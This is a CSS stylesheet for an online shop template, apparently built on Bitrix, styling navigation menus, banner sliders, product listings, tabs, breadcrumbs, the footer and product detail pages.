ul.menu .child { margin-top: 0px;padding-top: 30px; }

ul.menu .child a { font-family: Ubuntu, Arial, Helvetica, sans-serif; text-transform: none; }

ul.menu .child li.menu_title  { display: block; }

ul.menu .child li.menu_title a, ul.menu .child .depth3 a.title { font-weight: bold; font-size: 12px; text-decoration: none !important; padding: 0; }

ul.menu .child li.menu_item a, ul.menu .child .depth3 a { font-size: 11px; text-decoration: underline; padding: 0; margin-right: 5px; }

ul.menu .child .child_wrapp > a, .breadcrumbs .dropdown > a, ul.menu .child .child_wrapp .depth3 > a { display: block; text-decoration: underline; line-height: 22px; text-transform: none; }*/

.main-nav ul.menu .child a { font-family: Open Sans;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 130%;
    letter-spacing: 0.004em;
    text-transform: uppercase;
    color: #242424;
    padding-top: 19px;
    padding-left: 	15px;
    padding-right: 	15px;
    border-top: 1px solid #ebebeb;
    padding-bottom: 19px; }

.main-nav ul.menu .child a:hover{
	    background: #742A19;
    color: #fff;
}
.main-nav ul.menu li .child .child_wrapp{
	border-top: 0px;
	background: 	#fff;
}
.products-list__item__descr__qual{
	margin-top: 5px;
}
.products-list__item__descr__qual li{
	font-size: 14px;
	color: #222
}
.products-list__item__descr__qual li b{
	color:  #952F0B 
}
ul.menu li .child ul { width: 29%; margin-right: 5%; display: inline-block; margin-bottom: 20px; list-style: none; display: inline-block; zoom: 1; vertical-align: top; text-align: left; }

ul.menu li .child ul.last { margin-right: 0; }

ul.menu li .child.cat_menu { left: 0; right: 0; width: 100%; white-space:normal;}

ul.menu li .child .child_wrapp { text-align: left;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

ul.menu li.more .child .child_wrapp { padding-bottom: 10px; }

ul.menu li.more .child .child_wrapp .depth3 { padding-right: 30px; float: left; }

ul.menu li .child.cat_menu .child_wrapp { left: 0; right: 0; width: 100%; }

ul.menu li .child.cat_menu hr { width: 100%; height: 1px; margin: 0 0 15px; }

ul.menu li b.space, .breadcrumbs .drop b.space { height: 20px; text-align: center; bottom: -14px; vertical-align: bottom; display: none; width: 0; height: 0; border-left: 7px solid transparent; border-right: 7px solid transparent; 	left: 42%; bottom: -21px; position: absolute; }

.top-h-row ul.menu .space { position: static; }

#header .catalog_menu  li .space { top: 18px; }

#header .catalog_menu li.more .space { margin: 0 0 0 -50px; left: inherit; position: absolute; top: 50px; }

#header .catalog_menu .child { text-align: center; padding-top: 24px; }

#header .catalog_menu  li.more { display: none; width: 81px; }

#header .catalog_menu  li.more a { padding-right: 8px !important; }

#header .catalog_menu  li.more.visible { display: inline-block; width: 100%; }

.breadcrumbs .drop b.space { left: 10px; bottom: -6px; }

ul.menu li.catalog b.space { left: 34%; }

ul.menu > li > a { position: relative; }

.flexslider  { margin: 0;  padding: 0; }

.flexslider .slides > li  { -webkit-backface-visibility: hidden; overflow: hidden; display: none; }

.front_slider > li { display: none; overflow:hidden; }

.flexslider .slides > li .text, .flexslider .slides > li .img { width: 50%; }

.flexslider .slides > li.image .img { width: 100%; }

.flexslider .slides > li .img img { margin: 0 auto; max-height: 100%; /*max-width: 100%;*/ }

.flexslider .slides img { display: block; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.top_slider_wrapp{ margin: 0 auto; }

.top_slider_wrapp .flexslider .slides > li , .top_slider_wrapp .flexslider .slides > li, 

.top_slider_wrapp .flexslider .slides > li td, .top_slider_wrapp .flexslider .slides > li  td{
	height: 100%;
}

.top_slider_wrapp .flexslider { height: 100vh; }

	@media(max-width: 1280px){
		.top_slider_wrapp .flexslider, .top_slider_wrapp .flexslider{ 
			height: 90vh; 
			}
	}
		@media(max-width: 1024px){
		.top_slider_wrapp .flexslider, .top_slider_wrapp .flexslider{ 
			height: 94vh; 
			}
	}

.wrapper.banner_narrow:not(.has_menu) .top_slider_wrapp .flexslider .slides > li, .wrapper.banner_narrow.average .top_slider_wrapp .flexslider .slides > li { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.wrapper.banner_narrow.has_menu .top_slider_wrapp .flexslider .slides > li{ border-radius: 0  0 3px 3px; -moz-border-radius: 0  0 3px 3px; -webkit-border-radius: 0  0 3px 3px; }

.wrapper.banner_narrow .top_slider_wrapp .flexslider .slides > li, .wrapper.banner_narrow .top_slider_wrapp .flexslider .slides > li td, 

.wrapper.banner_narrow .top_slider_wrapp .flexslider{ height: 300px; }

.wrapper.banner_narrow .top_slider_wrapp{ width: 100%; }

.wrapper.banner_average .top_slider_wrapp{ max-width: 1400px; }

.wrapper.banner_narrow .top_slider_wrapp{ max-width: 1132px; }

.wrapper.m_color_none .top_slider_wrapp{ margin-top: -7px; }

.wrapper.head_type_1.banner_narrow .top_slider_wrapp{ margin-top: 15px; }

.wrapper.has_menu.banner_narrow .top_slider_wrapp{ margin-top: -17px; }

.top_slider_wrapp .flexslider .slides > li{ background-position: center; background-repeat: none; -webkit-background-size: cover;
     -o-background-size: cover;
        background-size: cover; }
.top_slider_wrapp .flexslider .slides > li .wrapper_inner{
	height: 100%;
}
.slides:after  { content: "\0020";  display: block;  clear: both;  visibility: hidden;  line-height: 0;  height: 0; }

html[xmlns] .slides  { display: block; list-style: none; height: 100%;}

* html .slides  { height: 1%; }

.no-js .slides > li:first-child  { display: block; }

.flexslider  .slides { margin: 0; padding: 0; }

.flexslider  {  margin: 0 0 9px;  position: relative;  zoom: 1;  text-align: center; }

.flex-viewport  { height: 100%; max-height: 2000px;  -webkit-transition: all 1s ease;  -moz-transition: all 1s ease; -o-transition: all 1s ease;  transition: all 1s ease;  }
.flex-viewpor .wrapper_inner{
	height: 100%;
}
.module-cart, .module-cart tr { -webkit-transition: all 1s ease;  -moz-transition: all 1s ease; -o-transition: all 1s ease;  transition: all 1s ease;  }

.loading .flex-viewport {  max-height: 300px;  }

.flexslider .slides  {  zoom: 1;  }

.carousel li  {  margin-right: 5px;  }

.include_module_error { text-align: center; margin: 0 auto; }

.include_module_error p { margin-top: 0; line-height: 18px; font-size: 14px; color: #555; }
.slider_arrow_down{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	align-items: center;
	overflow: hidden;
	margin: 0 auto;
	position: relative;
	z-index: 99;
	text-align: center;
	margin-top: -78px;
	background: transparent;
	width: 122px;
	height: 70px;
	-webkit-border-top-left-radius: 100px;
	        border-top-right-radius: 100px;
	
}

.arrow-8 {
    position: relative;
    width: 40px;
    height: 40px;
}
.arrow-8:before {
	left: 0px;
    content: '';
    position: absolute;
    box-sizing: border-box;
    width: 100%;
    height: 100%;
    background: url("/upload/arrow_down3.svg") no-repeat center / contain;
/*    border-left: 26px solid #742A19;
    border-bottom: 26px solid #742A19;*/
    animation: arrow-8 3s linear infinite;
}
.arrow-8:after {
	left: 0px;
    content: '';
    position: absolute;
    box-sizing: border-box;    
    width: 100%;
    height: 100%;
    background: url("/upload/arrow_down3.svg") no-repeat center / contain;
/*    border-left: 26px solid red;
    border-bottom: 26px solid red;*/
    animation: arrow-8 3s linear infinite -1.5s;
}
@keyframes arrow-8 {
    0% {
        opacity: 0;
        transform: translate(0, -53px) rotate(0deg);
    }
    10%, 90% {
        opacity: 0;
    }
    50% {
        opacity: 1;  
/*        border-left: 26px solid #742A19;
        border-bottom: 26px solid #742A19;*/
        transform: translate(0, 0) rotate(0deg);
    }
    100% {
        opacity: 0;
        transform: translate(0, 53px) rotate(0deg);
    }
}

.two_block_box{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.photo_tort h3{
	text-align: center;
	margin-top: 35px;
	margin-bottom: 35px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 120%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.13);
}
.photo_steps{
	width: 95%;
	max-width: 750px;
	margin: 0 auto;
	display: flex;
	align-items:flex-start;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.photo_steps div{
	text-align: center;
}
.photo_steps div p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 120%;
	text-align: center;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 243px;
	margin: 0 auto;
	margin-top: 15px;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.13);
}
@media(max-width: 1360px){
	.photo_steps div p{
		font-size: 16px;
	}
}
.photo_steps div:nth-child(2) p{
	max-width: 150px
}.photo_steps div:nth-child(3) p{
	max-width: 200px
}
.photo_tort .button{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 30px;
	display: flex;
	align-items: center;
	color: #242424;
	background: #FFFFFF;
	box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.13);
	border-radius: 5px;
	padding: 13px 28px 15px;
	display: block;
	margin: 0 auto;
	max-width: 245px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	text-transform: none;
	margin-top: 30px;
}
.flexslider .flex-control-nav, .front_slider_wrapp .flex-control-nav { zoom: 1; top: -75px; position: relative; display: inline-block; z-index: 10; }

.flexslider .flex-control-nav li, .front_slider_wrapp .flex-control-nav  li,  .flex-control-nav  li { padding: 6px 6px 6px 2px; font-size: 0; margin: 0; text-indent: 0; display: inline-block; zoom: 1; position: relative; }

.front_slider_wrapp .flex-control-nav li { padding-top: 0; }

.flex-control-paging li img { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }



.flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background-position: -2px -20px; }

.flex-direction-nav { margin: 0; padding: 0;   -webkit-user-select: none;  -moz-user-select: none;  -ms-user-select: none;  -o-user-select: none;  user-select: none; }

.flex-direction-nav *{ outline: none; }

.flexslider li *{ text-decoration: none; }

.flexslider .banner_title span{  font-size: 32px; line-height: 44px; }

.flexslider .banner_text{ font-size: 14px; line-height: 18px; margin-top: 20px; }

.flexslider .left{ text-align: left; }

.flexslider .right{ text-align: left; }

.flexslider .center{ text-align: left; }

.flexslider .center .banner_title{ margin: 45px auto 0; }

.flexslider .center .banner_title{ margin: 20px auto 0; }

.flexslider .banner_title, .flexslider .banner_text, .flexslider .banner_buttons {margin-left: 55px; margin-right: 55px; overflow: hidden; text-align: left; }

.flexslider .left .banner_title, .flexslider .left  .banner_text, .flexslider .left  .banner_buttons { margin-left: 30px; }

.flexslider .banner_buttons a { margin-right: 10px; margin-bottom: 4px; }

.flexslider .banner_buttons { margin-top: 20px; }

.flexslider  li.box .underline { text-decoration: none; }

.index_bottom { margin-bottom: 20px; }

.small_banners_block .advt_banner { margin-top: 10px; }

.small_banners_block .advt_banner:first-child { margin-top: 0; }

.index_bottom .small_banners_block { margin-bottom: 0; }

.index_bottom .banners_column { width: 180px; float: left; }

.index_bottom .info_column { padding-left: 180px; margin-top: 10px; }

.index_bottom .info_column.no_banner { padding-left: 0; }

.info_column h3  { font-size: 18px;}

.index_bottom .info_column .about_column, .index_bottom .info_column .news_column { width: 50%; padding-left: 40px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; 	float: left; }

.index_bottom .info_column .news_column .shadow{	display: none;}

a i.arrow{ margin: 0px 10px 0px 0px; position: relative; zoom: 1; bottom: -3px;}

a i.arrow, a i.arrow b{display: inline-block; height: 15px; width: 15px; border-radius: 15px; -moz-border-radius: 15px; -webkit-border-radius: 15px; background: #ddd; }

a i.arrow b{	background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 0 0 no-repeat;}

a:hover i.arrow b{	background-position: -36px 0px;}

a:hover i.arrow.down b{	background-position: -36px -35px;}

.index_bottom .info_column .news_slider{	margin-top: 18px;}

.index_bottom .about_column a[name='about_show_more']{	margin-top: 10px;	display: inline-block;}

.index_bottom .info_column .news_column .news_block > ul{	list-style: none;	margin-top: 18px;}



.news_slider_wrapp .flex-control-nav.flex-control-paging { display: none; margin-top: 5px; }

.jobs_wrapp .item .icon, .jobs_wrapp .item .icon i, .differences_table .left_arrow, .differences_table .right_arrow { display: inline-block; height: 30px; width: 30px; vertical-align:top; *display:inline; zoom:1; }

.jobs_wrapp .item td.icon{display:table-cell;}



.flex-direction-nav li { font-size: 0; }

.flex-direction-nav li:first-child { margin-right: 6px; }

.differences_table .left_arrow, .differences_table .right_arrow { font-size: 0px; background-image: url(/bitrix/templates/our_shop/css/../images/arrows_big.png); background-repeat: no-repeat; }



.news_slider_wrapp .flex-viewport { width: 100%; z-index: 10; }

img.shadow { width: 100%; max-width: 100%; margin: 10px 0; }

.search-page img.shadow { margin-bottom: 20px; }



#footer .footer_inner .line { padding: 10px 0 10px; }

#footer .footer_inner .line .wrapper_inner { position: relative; }

.footer_inner .line .wrapper_inner  div { display: inline-block; width: 79%; }

.footer_inner .line .wrapper_inner  div div { width: auto; }

#footer  ul.bottom_main_menu, #footer  ul.bottom_submenu { width: 79%; display: inline-block; vertical-align:top; }

#footer  ul.bottom_main_menu { margin-top: 4px; }

#footer .bottom_submenu li.selected a { font-weight: bold; }

.bottom_main_menu li, .bottom_submenu > li { display: inline-block; width: 24%; list-style: none; }

.bottom_main_menu li a { text-shadow: 0 1px 0 rgba(255,255,255,.4); -moz-text-shadow: 0 1px 0 rgba(255,255,255,.4); -o-text-shadow: 0 1px 0 rgba(255,255,255,.4); -webkit-text-shadow: 0 1px 0 rgba(255,255,255,.4); }

.bottom_submenu  li { list-style: none; }

#footer  .bottom_left_icons{ display:inline-block; width:20%; }

#footer .phone { display: inline-block; white-space: nowrap; vertical-align: top; }

#footer .phone .phone_wrapper { display: inline-block; vertical-align:top; }

#footer .phone .icon {     position: inherit; vertical-align: top; }

#footer .phone .phone_text {    display: inline-block; vertical-align: top; margin-top: 5px; }

.bottom_main_menu li a { text-transform: uppercase; text-decoration: none; }

.social a { margin-left: 3px; text-decoration: none; border: 0 !important; }

.social a:first-child { margin-left: 0; }

#footer .bottom_submenu  li { line-height: 19px; }

#footer .bottom_submenu  li a { text-decoration: none; }

ul.tabs li.cur span { border-bottom: 0; }

ul.tabs, ul.tabs li { display: inline-block; }

.specials_slider_wrapp ul.tabs li:first-child { margin-left: 0; }

ul.tabs, ul.tabs_content, ul.slider_navigation { list-style: none; }

.specials_slider_wrapp ul.tabs { padding-right: 80px; }

.specials_slider_wrapp ul.slider_navigation { position: absolute; top: 0; right: 3px; }

ul.tabs_content > li { min-width: 100%; }

ul.tabs_content > li, .specials_slider_navigation, .tabs_slider_navigation { display: none; }

ul.tabs_content li { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box;  }



ul.tabs_content > li.cur, ul.tabs_content > li.current, .specials_slider_navigation.cur, .tabs_slider_navigation.cur { display:inline-block; /*opacity: 1; visibility: visible;*/ }

ul.tabs li { font-size: 13px; margin: 5px 10px 0 0 ; padding: 0 12px; height: 28px; line-height: 28px; text-align: center; cursor: pointer; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

ul.tabs li.cur, ul.tabs-head li.current { cursor: default; }



ul.tabs li span { font-size: 13px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-top: 9px; line-height: 13px; display: inline-block; }

ul.tabs li span span { border: 0; padding: 0; }



.specials_slider > li:last-child { margin-right: 0; }

.specials_slider > li { width: 179.9px !important; overflow: hidden; margin-right: 15px; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; padding: 1px; display: block; float: left; vertical-align: top; padding-bottom: 5px; }

.right_block .specials_slider.product_slider > li { margin-right: 15px; width: 174px !important; }

.specials_slider.product_slider > li { margin-right: 14px; }

ul.specials_slider { width: 100000% !important; white-space: nowrap; }

ul.specials_slider li, ul.specials_slider li * { white-space: normal; }

.specials_slider li:hover { padding: 0; padding-bottom: 4px; }

.catalog_item .item-title a, .view-item .item-title a span { text-decoration: none; line-height: 17px; }

ul.tabs li span, .front_slider_wrapp .extended_pagination span, a, a span { -webkit-transition: color ease-out 0.07s; -moz-transition: color ease-out 0.07s; -o-transition: color ease-out 0.07s; transition: color ease-out 0.07s; }

.catalog_item .item-title a, .view-item .item-title a span, .articles-list .item .item-title a, .jobs_wrapp .item  .name a, .front_slider .item-title a span, .item-title a span, .item-title a { -webkit-transition: color ease-out 0.02s; -moz-transition: color ease-out 0.02s; -o-transition: color ease-out 0.02s; transition: color ease-out 0.02s; }

.button22, .button22 span, .popup .soc-avt .row a, #header .catalog_menu ul.menu > li > a, #header ul.menu.adaptive > li  > a, #header ul.menu.full.opened > li  > a { -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }

.view-item .item-title a  { text-decoration: none; }

.catalog_item .item-title a, .catalog_item .item-title a span, .view-item .item-title a span, h4.products-list__item__descr__title { 

	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 0px;

	color: #242424;
}
.products-list__item__descr__title{
	display: flex;
  -webkit-justify-content: center;
          justify-content: center;
	-webkit-align-items: center;
	        align-items: center;
	 
}
.category.bordered h2, .partners_title{
	color: #742A19
}
.category.bordered h2{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 33px;
	/* identical to box height */

	display: flex;
	align-items: center;

	color: #742A19;
}
.partners_title{
    margin-top:     30px;
}
.catalog_item .price, .view-list .price{ font-size: 17px; margin-top: 8px; float: left; white-space:nowrap; }

.catalog_item .price.discount, .view-list .price.discount{ margin-top: 0; float: none; }

.differences_table .catalog_item .price.discount{ margin-top: 5px; }

.differences_table .catalog_item .price{ float: none; }

.differences_table td{ width: 25%; vertical-align: top; }

.differences_table .left_arrow, .differences_table .right_arrow{ position: absolute; top: 130px; width: 30px; height: 30px; cursor: pointer; z-index: 1; }

.differences_table .left_arrow{	left: 20%;	background-position: 0px -157px;}

.differences_table .left_arrow:hover{	background-position: 0px -189px;}

.differences_table .right_arrow{	right: 20px;	background-position: -29px -157px;}

.differences_table .right_arrow:hover{	background-position: -29px -189px;}

.catalog_item .price.discount strike, .view-list .price.discount strike{	font-size: 14px;	line-height: 14px;}

.catalog_item .image, .catalog_item .image a{ display: block; vertical-align: middle; height: 165px; line-height: 165px; vertical-align: middle; text-align: center; position: relative; 	zoom: 1; }

.catalog_item .image a{ padding: 3px; }

.differences_table{ margin-top: 20px; } 

.differences_table .prop_name{ font-weight: bold; padding-right: 30px; }

.differences_table .catalog_item{ max-width: 190px; margin-bottom: 30px; }

.catalog_item .image img{ position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { margin-top: 10px; position: relative; zoom: 1; }

.catalog_detail .specials_slider_wrapp ul.tabs_content { margin-top: 5px; min-height: 300px; }

.catalog_detail p { font-size: 12px; }



.specials_slider > li { background: #fff; }

.specials_slider_wrapp ul.tabs_content > li.cur, .tab_slider_wrapp ul.tabs_content > li.cur { z-index: 1; }/*200*/

.specials_slider_wrapp ul.tabs_content > li .flex-viewport { padding-bottom: 5px; }



.item_info .cost .price_name, .catalog_block .catalog_item .item_info .cost .price_name, .view-list .catalog_item .item_info .cost .price_name { clear:both; margin-top: 8px; }

.item_info .cost .price_name + .price, .catalog_block  .cost .price_name + .price, .view-list .catalog_item .item_info .cost .price_name + .price{margin-top:0;margin-bottom:0px;float:none;}

.specials_slider .catalog_item .item_info .cost .price.discount, .catalog_block  .cost .price.discount, .view-list .catalog_item .item_info .cost .price.discount{margin-top: 8px;display: inline-block;vertical-align: top;}

.specials_slider .catalog_item .item_info .cost .price_name + .price + .price.discount, .catalog_block  .cost .price_name + .price  + .price.discount, .view-list .catalog_item .item_info .cost .price_name + .price + .price.discount{margin-top:0;}

.catalog_detail .item_main_info .price_block {overflow: hidden;}

.specials_slider .catalog_item .item_info .buttons_block{ display: none; }

.specials_slider .catalog_item .item_info .buttons_block, .catalog_block .catalog_item .item_info .buttons_block{ clear: both; margin-top: 7px; white-space: nowrap; text-align: right; }

.specials_slider.product_slider .catalog_item .item_info .buttons_block{ display: block; }

.specials_slider .catalog_item .item_info .basket_button, .catalog_block .catalog_item .item_info .basket_button{ float: left; margin-bottom: 4px; }



.soc-avt .row a span.name { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; text-transform: uppercase; }

.button30 span, .basket_button.button30 span, .compare_button span, .soc-avt .row a span.name{ display: inline-block; font-size: 11px; line-height: 32px; }



.compare_button span{ background: url(/bitrix/templates/our_shop/css/../images/like_icons.png) no-repeat; }

.sort_to_compare .compare_button:first-child{ margin-right: 5px; }

.compare_wrapp{ font-size: 11px; }

.prompt .star_big{ position: relative; bottom: -14px; }

.compare_wrapp.centered{ text-align: center; }

.compare_wrapp a.compare_link{ border-bottom: 1px dotted; }

.compare_button:hover span{ background-position: -32px -64px; }

.basket_button, .compare_button{ display: inline-block; height: 25px; line-height: 25px; text-transform: uppercase; clear: both; padding: 0 6px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; }

.basket_button, .compare_button, .button30{ border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

a.wish_item, a.compare_item, a.wish_item i, a.compare_item i { display: inline-block; height: 26px; width: 26px; cursor: pointer; border-radius: 26px; -moz-border-radius: 26px; -webkit-border-radius: 26px; }

a.wish_item i, a.compare_item i { background: url(/bitrix/templates/our_shop/css/../images/like_icons.png) no-repeat; }

.front_slider .item-title a, .front_slider .item-title a span { font-size: 22px; line-height: 32px; text-decoration: none; }

.front_slider .price_name { margin-top: 20px; }

.front_slider .price { font-size: 32px; line-height: 34px; margin-top: 20px; }

.front_slider .price + .price_name { margin-top: 0; }

.front_slider .price_name + .price { margin-top: 0; }

.front_slider_wrapp { text-align: center; position: relative; zoom: 1; height: auto; margin-top: 20px; }

.front_slider_wrapp .flex-viewport { width: 75%; float: left; text-align: left; } 

.front_slider_wrapp .extended_pagination  { float: right; width: 25%; list-style: none; text-align: left;  box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; padding-left: 30px;  right: 0; bottom: 0; top: 0; overflow-y: auto; max-height: 280px; }

.front_slider_wrapp .extended_pagination li.hider { margin: 0; padding: 0; width: 10px; position: absolute; top: 0; bottom: 0; z-index: 10; cursor: default; left: -10px; background: url(/bitrix/templates/our_shop/css/../images/hider_right.png) 0px 0px repeat-y; }

.front_slider_wrapp .flex-control-nav { width: 100%; top: 0; }

.front_slider_wrapp  a.read_more, .btn_big { display: inline-block; height: 37px; line-height: 37px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; 	-webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; padding: 0 15px; font-size: 16px; margin-top: 15px; border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px; cursor: pointer;

	text-decoration: none; }

.btn_big { margin: 0; }

.front_slider .price.discount { font-size: 12px; font-family: Ubuntu, Arial, Helvetica, sans-serif; line-height: 18px; margin-top: 0; }

.front_slider .info, .front_slider .image { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.front_slider .info { width: 50%; padding-left: 12px; }

.front_slider .image { width: 50%; text-align: center; padding-left: 10px; }

.front_slider .image { }

.front_slider .info { max-width: 100%; max-height: 100%; }

.front_slider .image img { max-width: 240px; max-height: 100%; }

.front_slider_wrapp .extended_pagination > li:eq(1) { margin-top: 0; }

.front_slider_wrapp .extended_pagination > li{ margin-top: 10px; display: block; padding: 10px; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: relative; zoom: 1; }

.front_slider_wrapp .extended_pagination > li.active span, .front_slider_wrapp .extended_pagination > li.active:hover span{ border-bottom: 0; }

.front_slider_wrapp .extended_pagination  span{ line-height: 18px; }

.front_slider_wrapp .extended_pagination > li.active{ cursor: default; }

.front_slider_wrapp .extended_pagination > li{ cursor: pointer; display: block; }

.front_slider_wrapp .extended_pagination > li i.triangle{ left: -15px; bottom: 0; position: absolute; top: 0px; display: inline-block; font-size: 0; width: 0px; height: 0; border-top-color: transparent; border-bottom-color: transparent; border-top-color: transparent; border-top-style: solid; border-bottom-style: solid; border-right-width: 15px; border-right-style: solid; border-right-color: transparent; }

.front_slider .preview_text{ line-height: 16px; margin-top: 10px; }

.breadcrumbs .drop a span {border-bottom: 1px dotted #b4b4b4;-webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none;}

.breadcrumbs .separator.cat_last{ background-position: -9999px -9999px; }

.breadcrumbs .drop:hover a .separator{ background-position: -1px -15px; }

.breadcrumbs .drop:hover  a span{ border-bottom: none;}

.breadcrumbs .drop{ position: relative; display: inline-block; zoom: 1; }

.breadcrumbs .dropdown_wrapp{box-sizing: border-box; display: none; padding-top: 8px !important; top: 18px;}

.breadcrumbs .dropdown{ box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 12px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; 	text-align: left; }

.breadcrumbs .dropdown > a{display: block; line-height: 14px; margin-top: 7px; text-decoration: none; text-transform: none;white-space:nowrap;}

.breadcrumbs .dropdown > a:first-child{margin-top: 0;}

.breadcrumbs .drop:hover .dropdown_wrapp { display: block; }

.left_side { padding-right: 200px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.right_side { width: 200px; float: right; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-left: 20px; }

.catalog_detail .item_main_info .buttons_block { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; width: 100%; }

.catalog_detail .item_main_info { margin: 0px 0 30px; padding: 0px; position: relative; }

.catalog_detail .item_main_info .item_slider { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 29px 0 29px 0;  float: none; position: relative; z-index: 1;text-align:center; }

.catalog_detail .item_main_info .right_info { padding-left: 47%; position: relative; }

.catalog_detail .item_main_info .right_info .info_item { position: relative; }

.catalog_detail .item_main_info .item_slider:after, .catalog_detail .item_main_info .right_info .info_item:before, #order_form_div .info_block  .l_block:after, #order_form_div .info_block .r_block:before { position: absolute; top: 0px; background: #F2F2F2; width: 1px; height: 100%; content: ""; }

.catalog_detail .item_main_info .item_slider:after, #order_form_div .info_block  .l_block:after { right: 0px; }

.catalog_detail .item_main_info .right_info .info_item:before, #order_form_div .info_block .r_block:before { left: -1px; }

.catalog_detail .right_info .price_block_wrapp, .catalog_detail .right_info .info_block { padding-left: 7px; }

.catalog_detail .info_block  b.block_title { display: block; }

.catalog_detail .info_block > div { display: inline-block; vertical-align: top; width: 130px; float: left; margin-bottom: 15px; min-height: 38px; }

.catalog_detail .info_block .brand.right { float: right; }

.catalog_detail .item_main_info .price { font-size: 24px; line-height: 26px; float: left; width: auto; white-space: nowrap; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-right: 10px; }

.catalog_detail .item_main_info .price small { font-size: 16px; }



.catalog_detail .item_main_info .buttons_block, .catalog_detail .extended_info { padding: 10px; }

.counter_block{white-space:nowrap;}



.module-cart .count-cell .measure { display: block; white-space: nowrap; font-size: 11px; line-height: 14px; }

.module-cart .counter_block  { white-space: nowrap; }

.module-cart .count-cell .some-class { display: none; }



.basket_button.one_click span { padding-left: 0; background: none; }

.basket_button.one_click { padding-left: 6px; }

.basket_button.button30.one_click { padding-left: 10px; }

.catalog_detail .item_main_info .buttons_block { margin-top: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; min-height: 54px; }

.catalog_detail .basket_button.one_click { margin-left: 8px; }

.catalog_detail .item_main_info .buttons_block .counter_block { white-space: nowrap; }

.module-cart .buttons_block .counter_block { display: inline-block; }

.catalog_detail .buy_buttons_wrapp { text-align: right; padding: 12px 15px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.catalog_detail .buttons_block.adaptive .buy_buttons_wrapp a { width: 125px; text-align: center; }

.catalog_detail .buttons_block.adaptive .counter_block, .catalog_detail .buttons_block.adaptive .buy_buttons_wrapp { width: 50%; }

.catalog_detail .buttons_block.adaptive .counter_block { text-align: center; }

.catalog_detail .buy_buttons_wrapp a { margin-bottom: 10px; }

.catalog_detail .buy_buttons_wrapp.subscribe { float: left; min-width: 115px; padding: 12px 0 0 15px; }

.catalog_detail .buttons_block .description { font-size: 11px; line-height: 14px; padding: 5px 5px 0; }

.catalog_detail hr { height: 0; width: 100%; margin: 15px 0 25px; }

.catalog_detail .info_block + hr { margin-top: 0; } 

.catalog_detail hr.separator { margin: 10px 0;  }

.availability-row .indicators{display:inline-block;vertical-align:top;zoom:1;*display:inline;}

